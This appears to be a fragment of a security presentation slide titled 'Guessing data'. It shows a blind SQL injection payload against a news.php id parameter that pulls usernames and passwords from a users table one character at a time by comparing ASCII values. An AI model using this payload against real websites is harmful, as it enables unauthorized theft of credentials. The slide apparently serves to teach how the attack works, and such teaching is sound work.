 Guessing data
•

news.php?id=4 and
ascii(substring((SELECT concat(username,
0x3a, password) from users limit 0,1),
1,1))>80
!

•

Increment to guess values letter by letter

 